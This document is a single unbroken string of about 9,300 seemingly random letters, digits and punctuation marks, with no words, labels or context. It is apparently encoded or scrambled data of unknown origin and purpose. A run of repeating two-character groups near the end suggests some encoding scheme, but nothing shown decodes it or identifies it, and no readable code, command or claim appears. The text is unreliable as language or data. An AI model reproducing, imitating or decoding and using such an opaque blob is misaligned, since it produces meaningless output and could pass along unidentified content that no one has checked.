L9~s]0A^R4tX:07B-&(9EA&_E9hi{h7_227_@&pA(-7RdOh~|Wh70sprAWp]{-hpXopxwDpk(OpkhOhhEohhtO7}0WhQ;ph~YWh&AowBYEh%~rp2Lop5f&Axxsp5^})f@VNyr&pofo-_AkN|&-]6fp7wx9|Cn6~CV&d(s27ErowetExT^DkeV0x4K&&-;9~QTqt:UkkXxiw_9ApArohd_-7qUOh%oshR--h}sO/sQL6Wup^W-~VWd1^WFFxW9/+oT}TWV4i9%R6WAo^weSOW7yTW(2;]IJ6k06f4~+O}I^oOWqhOC)^9+ArrXY;w}ALI9/SrX/yW1/BryRApeJYr9N+Dhz{p/~QI/@JOq2W4oJE96pF^NwAsIKS962x]f+FoOwT-:X6W4DUo4}~oDB@WxKxrW;KUuC@WF56Wuqk+E~zWRX_+wKqnw4fnwD}RWRO-D5o-4e@W(Y+o@u6W}2FTWXTW0XzAR5BAABLI+{WV;U]C)/DrV9DU;9oI^toI2VA&@|OAsK}uSQqpeF0C1YFs6y}sp]iUuB%+EW@UE);-ks@+u6%WLtT+&r6WLx^e%~A5q/9Y^~9R^iWQSinzY9+O^xzAp0z5qNRKNBD2W{hp6|f%qBYirxY(rI(7re7OSx7@SAzNrkhfSk5Ox-6-^-iWrE2JrWi9rwOFrr(0xUq|S999xUquSr(Rrr2Y^U^@Ez1fW_(s+0(;VBJ%^BnNYuuu^At1]%BT^tUNSy-Jq/Ve^I&K^rwC^~]z^A&R^VFWq/Lp^)d9qE456V+0h%9-di9D(BBIi&p:hFtd^NYE^f+_d&pX^&zur9hNSk/@x-sQSki;rzoSSkop^U(srw6&rwK]^Uw)xU2W^UV/zU2J^BQA^do+Vz:yqoIeAy5N6d;D;)VB6VDWq/F/h/&J^A_z2/Orp-qhOJq5tUw]Nn-iyJw(}OSFzBS5J2]NIO-O;Wd9&JSFBJOq:ExoyJrO]+]&o+2F/JxVspxi/d^wkzur@Ixr0DO}ATrnNJ^AJT^U@J+UoUk:+JxCSDJk9x~K6-fzC+2KRUStSw^RrK^DidS)YnO]V:Ot{JJ(Wn2unW2;IrAy7nC91O-V/+O(N4CfuJf6|VW6ezJqOSrq7uqDTh2ihrJTCduF4Jr%9nO:nI2O4UJ4-Kunrn^|:z^U&n2XN+2seC|0&KtX6J2oR9pSw]Jz1OJ]y+JA+:^}dd^nJ:OrnzOtN+qh+z2t+62;B9J5^T2tB]~~Od6NR@Cdo:2f9rrk}z/KXzLD6opzWkBuVu%IW%{rQ4kpfFEzTE%I{FKpJFIrd9:df%z:hSyr(0;:6UdU^)%U^WWzih-U%q0B(ukAu+YJJ1x]~Ik-V_x-L9xd]i_2%UT:qA6:&OzOYh_:VCiJ+7k:UFz-@KAKU^@2X1dOs(+z_}x5wNOKFAEII%E+pOoreu_:t9^:RW0z(4Yp;YI+SI:K;Vdd6(;U/};d|fqD^q{I@USk:e^p1e_zi_%+{u%2126:KfY:w5Y:BkK:1uxd%6@q5tKzBA65ySzE}y+kh]r@te;-h0KdELIppud1i@%p{fLr6sozLX0r]/Lryf{rt/pr|hTUh&Y1Bsr+qW{rBs0e%}4@:R^C^7O~^d~w:SCeO_7yiF%qS;s{:9/Wq%o_:Sru:t(R6){RY9A:xswz^s7Y_sr(6rud6tEdxshE_qwU6~7^L]%txoF-pe-/^_9-^TN7_uW@pNNs_:_zzn}6-0It_X@^~@|@k&~0_Kt4zDw9EtwNEui)_K/%x0/Rx}2(rE7orEU-rE9-rwNnxY_JLWXd_Y(nrWq|SW^CSt2B^@fSzSTiLd^~rw7qr;+/k{4RLw05FoIe-N14r;//rN@;x@+NpwoIrN(~_]0_r~n;O;/%r;nV:97fLweIrNQFrw6JF/A^re95xo%Wre{;r;o;r;{Wx/CoF/AXr:%~rwuk4r9Jw/w15oX/{)rINyEp2yhFNpuYKrDwFAEXCthA-rw~orD+k)SxC572pOw|kpwNCDw0ipqhUdp_|Dw%irO|R~w_VpE4+(]e{Irowor;]IwSA~w62qDT^A5Kr1qo|-V{BwOFNU_SS(WoXr]&tpR9tDw0Kyr121w@&Ir-;rroSDxto5xOSpx:zp^-NpXEupXy7te@Y)iw^IxU7]wNuII@t^R^BkL:2owiSRXB|DwQWtXiy1p_SID4)LRD9qwh(ipC@Di_/DE:2Rw%s5^_F1VIouwLODkD}uTYupufer_u1DwRorw}~~UyRpXR+LuV@Lww_BIKfLwn7{SepDU^WkwKLETQ^1/D(&VdredI{;o(dn4uxheW]V0reO@Dyf)W9&BuzRK&1]2WESE~yh7wX2+DsJpr0RDr@iWrKr5+-A_J-eBr1/Sro(rh~o7]SyBI16pro@Cr1V+rno9reOLys6rre6Wroerrnu2ks(Rq_C:{|neuUy1y~Br(Bs-uV+{r{oBrdfSyAqpr;wWrOz/(VwONurOrB;|(U69+Jr(yU}O5TCrIo0Dr(f1fEY2IedzDnrnLy2|rIRpy(^9Ie(is1-SNz&uf;Bett;]]rJu|/@Ir~0qAz5Jt1X}De_EyNutfIR1r1_0r;6/r1_-r%B{rKqO)@6{IK4/+u1Ir2wpICJ{rQVCI6BWe/AB00+yVreV00+&ksA-xsAuf:TE5D9;zsAAp0N15r9%)7r%7XtyUr;/X_/rFOyEDD~{xxt}@r]@fLw1Q(N{ex%eVx]4r|t;+sizV&i}sT(@err//rrSS}B{I4e^-0;{k4w{BD0Kxr+@{4;A^]wnwRTX^fTXk&e+o7E%_4dt/tEwN9e;wwIrn0Wu+s];xrz2YwIx1sIpKr]Ixw(rBwkJ^w~RnFWf+t(fzz{0zwk;p|fnUrw4Ew;J6E;6rrd/nr+9Osi;6r+;(wi0_wi~Wr;n-0;J19N{;Nyw{EIs{rI+osiLo9-fVp]1RrWK-wif24in~rW1sx/Q|sVq9x%)r4|QCw/TDk{u}iNx+zT}AifotJW}7-IrD@;}IO_oAsNLpQ+x~W_}q~f}Yh1oeC5TV+@U}V~ThnJTedpwwED@u9drQFL};1s0sS{ss(-S5/y@WnQD6hF0Qf(7_+Iw_rpwJ+FY0fAsJzrn;Vf0qBhwSBu@SpY@X{rk_6prQAL@XVy@2EUq/C{@qsY]AwyEkBIu]](R7/rue/IxIzFRIVF0Wqpu5sF0WyrurofruANsk~)nsAY+nSpu&VYXWpDs-h&wJ^D4-NYw6yEwF{rA}|;uT7QIfuIwF1Qw64Qr;%IBLEhxfKfKYprwFx(T;^IrT^Arnzpw;&ruoppx&RpwQwpss)oYW&_/{(RCNAEIr2Rz{9drrsJDNVzCpC7Dr47{x&RW5hK^%xBBr1y0;re9pEWXp7pSrq(XI7_DrR(|ISp&OuO5&QVLrfEor](s)fBwYzeK{XD-u5XLy0yofRCE5/4n{XdV0zwtYeX-yeDspNo/r14tiXiW;%~C_IK{rspSr;-Cp1-o;ysrY|pyyn6hDsS)N1qtIo0Sy(SQr/2XrDQtrnWtpo2rf{2Bf1&++Yxzt~]4;AY|Xt/{r~VDIuur;U2&Fx+Dri0CI;f0rS@DNLNs(ATtFk/|fR4rr~4E+JnC_fqV%(fkDrf;R5yoEEKEuRi9h4%xex^pIs|t~XO/hwIBy5(dD@A|X{E0ewweKTQ6N0Ne7r;SOwiJn19p~rWqurWy7reQRKty41B@@De/hsrXoT%zLoINLIN_U4z6nLe5sz%JB1uw@z/rhCF/EXu&1sBxU15&(}/kJni&E@o@So+/uX6qe/h;YwLst4AQ@o]{4fSVYsYKVr]yhoWfr&@f&sX}^wCd)2X;Ow@}x4SUE{E{UT4n-(;KXD;~|1w&UQiS6rysyD9Iio+|6E;@~Xezd&7zNsSUBfT~&4eWA5T0s{AB;xKt(rI@e{eIAwIuBs)d51]VTDz)K1]x409xh0r-F44J_w4ep/0I&%@(nW+(oe0;_r9{Ysw&ntO;UxzrWE;stQTuI0YCe9/tU00dY%WEwR-yyd/)4@K&YD~6r6~(_{Wu_5R|6;oBw@_2BiU(q%e6;&i_&R2JfS0z40O@-L~x]E;~wJK1:~ET(JI(yTpk7ss|Q^/O0YUV(]2U-%Q70|LpBNSC{6Y)%K-JYFhu(I0L^&+iO@hwNJrUL4rw&isuQ/U^_/(@Y;CtN0sd;QKhtsV5N^}9XQ6WEW04J1+dQsYJ7L9q^&SfQ};VL;(_Y9r7@K/7iyOT|r@h:BUehu&Q~%KuK}fFQoW)_NkiUz-qYN|1J{SkyXIiitTI9Y^CAWpphe&YQqTnL@f;}(Y7AqXKL_q|}{V|&_0JN@Q7D(7&XRo{_&N20Y7&X}K//)Fs){2eo{u%u0F&CwnA%-7CSK+T6Idn+QurERE]wykuxz~uWk-rohur^wIqwSSNxVrxSsuyyyr(FpDEDK/ri(99Vd5zO--fy6uW2I%0{EDe2iryB-fdSy9^oBY(;hEiIthSBUDz5JW^hopyD:fJw)ixJJ/IE:JT)L@6OkWzzY0iJ_nJp2J2durBK5t7QT+iiJzEEeL204ixU]yiXdWDrJsSSzS9kpI--OUUUCJ4uo54;+|:O(y(L(pU(:~TTD5o]9^k0i%I_ih9Xr~|wrsW%NRWOF;T:6:f4DxRT/t5LSLLsI{o66k90B5+R;zi+;k2]-UDSds]LL~J4AJVXNNSX{9D;kCFF5E-Y-u-(Ouh4777J;S9xzWVRd67{~un4qJ^KF_V_6LDsdK1)6w5}FXXDBs&999+)Y1%)45o+/np2Ch6|/%@iEJ+XCwr-(uu1ksDrN]VAwuuhLyWkrtu11IDpRNTI]h22+php--&/R9hRCzI~kn9N+u~Dfq6er+9&|YIi(9SNQ~:wi96uu92yQV|OYU6:|J~JJ/u_Wo5K:pAwWIznJET-:+VC5Wy+^d:ISYYxCn~hS%U;uw6t46@q;:e()SioYV(Dh:C4@p(C;F;+2UzIYRR-1u2StnekLeEREt6SROOx15ByyIpK-(~xCnU1]Wx7F|WLy-x@^6|Is4TR5/BEe]tusWX_EC~&krYo6WkS01w~FO-LCF@ffdY4Rze2xiu+sBRN]uNQoY{r}d(BRSX&B-O5VVV^^5SK1dKs5)Fq4ff%YQfQQ/2KY]1Qnq-Jn/nkwpuI)i|YI7/RtuoUQ;~xSDS~XyEkVII7nqLeFUux1oDOy|+qQLU2WIIp(%dWpo~~}O%wE9]SN|YdQ0)]~({ftIWVWpUIUKi}]%U+]_L;I)d0NA5Rwuu}yR6VYE((Y(rFEi2&4++weJrAAxS|~_(EyU9Di9;{+xqKS~O~@U^QJI_wd}];Ar|CXUDQpIEdVFOY0L11x9eYK@hRnyw~Ehe+X(f]CuferWN9Oz|E@B/%iqp|wkyUrJxkVK-|CE-VUWJDtNNnW}ysE{nqV_SO-o6wr;U]VqA:%uA5x@%+_+}WU-SqpkKXh9uu:BoD]iTyIf{/pon(~_V2}Sw6rw^isqn;nsh0~SWhVnT;/LDr740({/&Jx77Qh2EE]D9hN_yt0u;IQu@~FEQhOSxpONCkrkkn/x]9d%F2wCzwNtipn%Fz+X4EJ%%(;q/SD^J~2FT]7O(]Se-w-:TE26h%BWhEpdFi|k{kDT69C9)IRxEBi{1A]EL{z&Sz-0e6DDto|dBQ4(r-n0Wz+qe-~ze:t@CCs{DoA}V{O9u0BEwQ|IhqtuiBT6pp%)7zqI%NuksSxC+e{qk-BWK-rkN;uu^tIDwC]{pEDK]S:-INTy^UdJOCVKEdXAir+EXD]Nwx|REFy{ru_^zS7O++kdk+T~(K)|rB_uWQWFDh]}y]rkdOCrwx^UduDEI-(p/n6F@N]_StI4+x;A_qi^N2B{B+u&+n+6eEOYtTqqYEEIhyY;WNDtIzzp9qp&Rz{9eIpW]6WqhrRkyrDq5z0WI}9wRS-wh1@eu62KROO_Q:4Kn&Whx4qNC^)EWR1JIxw7DEdIyhWq9OEw^iEU6A{YiupnuIW0I7Fk~f0~6Lw0-+RdiFJiOx]eIq@++_eBof7I6-Q/~kBd&W]k+O6]6+AQJqERLx7d59r|YK4/i-A|L@wBoz]wihpE9uN46|q]Vu;:WxWIO~u+W+I~r{xQ-TWEYI({:]h]fnD0yFRW6S(1ro}S}d00shVJ;twR;kz}}wA6NERi7XOrNid5VyFu~D4kBUFhCiy|EXL9zEt2~D+CJ}5&yCu4S_JBuC7-D-h{D5^BDWunieB7^x4wwC5rpE1(ou{f-rWi~9kwr~BWI&eI&OOwyWpz2AA{:wT-zL7kL]~+O(-kTIIOzxz//E)LyYqoIxoJhTy6Iky@~%17TKDh+9~OhBfoLLJk(X-JUnUwkU-Q(J~E-S}yo-Ii+Ik)wuoK:uOYTpNn_RLq0+I;i54wr{TOWI/RF+I0CDSR/0ryJ@1AFhIrX6BJ(Uqt|-tiF^/Yt~|IwAyE-}xi^^iEz_^D|r]uQrQe&ddz05hLLqz:kTtS-uRikL(U0/EIS)z^NVTLx:oEyOo-erukn76J5@6w&{eBUS-|k-hWf~xerp{i;1%V2Aku|U0]eQC-R0U@FnKp5:IDIrq+V7U%;FxuyCrhE~}rI6zxprNQ+Y+rxqzIz]dLAhY)BSyR+qQ)B%iV1OxCzYxoE1|TdJ6-zpi&0Fwqd7hs;i|9u5]|qE)Uwy;CJE~+T_rWu+V)nNSqhBW2wQ7WA(uTCB2u-}yWwBi)1Rt(d)u@)J|Oo|Yy(6f_o9UeY0xO/W6DJCs(hi:+;X%))2]OCnYBW}u~];](OhzVX@6+B2Q~-|f:(_h^&SySqi)y;Rrh6(Wf5O5J6rE40NEC:huuEC5pE:}pEnOdX7(s2y-X;O|~i@]y+kBe(i4L6W&:45IB}C;tpAu19YDE%/5&_NF;LXV%f1K5RDR+%&Fs)Xxxw_upuo^DQ5soudr]+(pyw|z5VLV9W~h2:9R6SotK%ex64&;%fettd}n&hyLpr1dS}:V-5@DN2+7]5;d)YS(nd5q0~W6CWDJeTUxWo+Y/QwDBuBq9i-p@+t{Dq/(LkABed;+U~-]{z+~D-Bk%oA_ddWqFVKX+4-;iU1|h-D/DzkYdTYIinf{|h{LA|E5/kF@Srq1:+;s/TRifCCC1SYD)1Ru9;Stsks|O9R_F%-)9K)O9_u&B%W@BE-fqpude{UCIiiqNYoruinsdErodorNh_Er%-WsS^wLEL4_6EC--ztd%W{EintXr%D(qyryk-W(eERu1o))/{zJ1DUonYtD9W|Y@65ksIJpY1rSUr(W-Oi&~%DT/T57iKzWf%U6erUqr%uhJ0zC1p)@YiT)-iT)s(KdI_uI5Et:KWw:UOt6DkW5Yk0yFkikd@rN@pO5qdn_LxdYO0u:FVdkJ-|2_S1^p{rLY@h|2zoFWE-TOzwo/|t/+^:Tt_WCFT6h{LRkkiW(_B:/1{Uhd_~&ALU&|/%x(iWDC}kE;r@|r&@W;u^4r&}zQOxODI;:Cr1;f_0_DE||uA2~]JO:DDw;wV&TxV|iw|_6Ew_pS9rx5|p6q&Diqu_^wu6^s]QFufA;-LI^rLu^)4DxQ@65x/xSQWt_AW(;kdT|r05p7ApEoW~k^^;SQCWp/sEy+Cxw9yNTUDu6yS@6k:]Cw2~_z_]EhLQpn9C5wLLx97wIB5~]wkK+9]fO25h^z_~wEi9]9fi4WXi9ET(OO4VrW4kwES:tkr2iNr:~W&y2E4f9EIxt]@V]rKXCWwpi@n4C]S||]1y61A}|+qAD:]eD9VnR]Yp6IrYke5/J](ryxBU6wehhkTU_Ipe%UXu1LDBDDuI{~k@7{CETrR:&{h6x)R5/z~L:~i:2BzW6EkBeET6SKR9N(TxU+TW|0R1xSxfyiisDLT1eLI{k-hO~ETzQ(RKnLSOULiwuKqdS(L^5BTt4BTwCzi+90i1:5;@T+C_hp~U-04yyBq@65RAq{iUhBDAqEppotz1wd2q{ykxwOT)BzTqITi59RSEDr4d~Sk&F|6x+0iLVURS:0iK5EwzsywNYE|Axui0+ye1f0i1|E4f4B|fXS4Bk(|U|Iu5^BisWp45J(4V4BT%|yi11(Tt%(9UNEy;:O9ABL|yi04_FSC@B4pT7I4qJL|+6Su4eIrCyOE]rxJ~itXt|/zS:p4ux6tEOyWB5I4rEe%I)nx(sdLJ{6AWCio0/B5y)ANrs-)y@:]]w&qys7|W2d1E@D}y0kffx0&]xs~NxBEyKyWL16Jy_JCy:tAyKQfrs^nEX2tx5rNyVi/t&:RyoBAA9D%wLkSyV&/y1]FyB%LEBr%B&Fk)Y4SCRBxh66Fux62E%E%(4n2tkqsrXQ)EJ1I0}J2EprNI@W9Nx:q]WuX-D+Q(OW]BiTBy_UYNr_n~yL1B05}-)p5]wE_Au&rdyyX(L;Uf;N)Eo~F~-|XU@i2EoB&fE1FBotr14_6w)khy2X2EVY9W~Q_f9W;TLprWzpQ]9sQ+rY2t9n/W)1)y|i/{T/0CRNWx;Qw&Ai^W]irXAB}n~iD19iur&|i]2tpX~iuTsAu~}AiTF|4wh|NrAIVK9ANF@(C9R|E~B:;iVSK7~A;{&|-w}ye701^+~~^E|Vq0ire6p5Bfrx9u@EI@&e-RD74D4N0t|eW5Dq/fTti%}e|f}BzW|xzUJi|Ts&r1&iDACAt+0+tSsAL@4&fU&IBi&|Ao&Ax@BWNUAzr5~AnIR~;x&+__NAAB4]dp]V-BA-E1IDeVVrrxqVUW&-VBirX0yrzUh]BQpYu19u{z]VF0O-%74y%q~zJ~4N)nxQip@TJL~BdI4&:-RiBx&&^w&&A^A9Y7&wBss&Lt|Uy+}I)7%I|&Lq|^Xr0w|ABEXS091NR;&WA-rfzqA0@:7AqJ~y@zqqid2x~d26yr14R-YN@uS}po^fVx2pT-wJpDrpJ-zJXek~41ERiXOB|VhB2xIF4UVFTeQL@&]]99+Q@)@q@))(VAeN@)~(T}eQV0]LA&LNq|y}|5FE42nN|:UQ|:yd@NL~4;SO+z^q@LDFDB1rw%^R@O)}C:0]AW6q0VB}p4n-}^&]Ex^pSrpui5UTz/hy~X:S&d)SAJ&]}Nt1|su}BOr5ADEfB9tF@{tN0FR0A1;WA%z}4A]]syDpuK9]}%z(}dN]VF~UVqs}W{Oq@r~wzL4As;/A;TdD@_o-uzDQE;@^SUnu1f5|2AC@nB^t]A_R5UxT2-Ny^+rzo~wtdQi@hf~2FN@n7-wQ4]}dXfL2&)t&s]F4}B:d&B7qsAtS~AK}]]4xfVx@]Nenr}:h/d+DfAR/hfT|q]DI+zIe9yRFyYE|~_EBA_EAU_EVf_E&h_E-q_EUJ_EdF_E)R_E(}_Efn_EYQ_E7u_Wp]_Wh+_W6N_WC~_WSA_WqU_W^f_W2h_WOq_WJf_krrrr1